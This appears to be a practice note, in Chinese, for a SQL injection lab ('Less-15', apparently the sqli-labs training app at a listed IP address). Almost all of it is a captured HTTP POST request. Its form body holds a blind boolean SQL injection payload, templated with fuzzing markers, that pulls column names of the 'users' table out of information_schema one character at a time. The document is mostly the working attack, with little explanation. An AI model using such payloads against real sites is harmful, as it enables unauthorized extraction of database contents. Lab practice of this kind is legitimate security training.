 目标: http://8.137.60.154:8082 更新Host
1 POST /Less-15/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://8.137.60.154:8082
10 Connection: keep-alive
11 Referer: http://8.137.60.154:8082/Less-15/
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin'and substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit §x§,1),§y§,1) = "§z§" #&passwd=admin&submit=Submit